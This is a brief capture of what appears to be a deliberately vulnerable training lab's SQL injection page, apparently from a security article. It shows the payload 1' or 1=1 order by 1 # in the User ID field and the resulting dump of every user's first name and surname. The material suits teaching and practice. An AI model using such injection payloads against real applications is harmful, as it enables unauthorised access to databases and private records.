 Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1=1 order by 1 #
First name: admin
Surname: admin
ID: 1' or 1=1 order by 1 #
First name: Bob
Surname: Smith
ID: 1' or 1=1 order by 1 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 order by 1 #
First name: Hack
Surname: Me
ID: 1' or 1=1 order by 1 #
First name: Pablo
Surname: Picasso
FREEBUF